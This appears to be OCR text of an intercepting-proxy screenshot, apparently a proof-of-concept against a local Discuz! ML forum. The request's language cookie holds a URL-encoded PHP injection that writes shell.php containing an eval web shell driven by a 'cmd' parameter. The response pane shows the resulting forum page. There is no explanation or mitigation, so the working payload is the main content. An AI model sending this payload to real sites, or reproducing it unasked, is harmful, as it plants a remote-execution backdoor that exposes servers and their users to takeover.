 Request
Raw Params Headers Hex
GET /discuzml/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/discuzml/upload/
DNT: 1
Connection: close
Cookie: IUOX_2132_saltkey=wJp22SeE;
IUOX_2132_language=%27.+file_put_contents%28%27shell.php%27%2C
urldecode%28%27%253c%253fphp+%2520eval%28%2524_%2547%254
5%2554%255b%2522cmd%2522%255d%29%253b%253f%253e%27%2
9%29.%27; IUOX_2132_lastvisit=1563155126; IUOX_2132_sid=bxtrt3;
IUOX_2132_lastact=1563160629%09home.php%09misc
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Set as Homepage Add to Favorites !change_language! !changestyle!
International
!user... !login_permanent! !forgotpw!
Forum Discuz! !login! !register!
!search!
Discuz! Board»Forum
!index_today!: 0 !index_yesterday!: 0 !index_posts!: 0 !index_members!: 1
!welcome_new_members!: admin !show_newthreads!
Discuz!
Default Forum 0 / 0 !never!
!onlinemember! - 1 ( !index_members!: 0, !index_invisibles!: 0, !index_guests! 1 ) -
Administrator Super Moderator Moderator Member
!online_only_guests!
Discuz.net Official Forum
Provide the Discuz! Product news, software download
Timeline Sec
Archiver Mobile Dark room Comsenz Inc.
by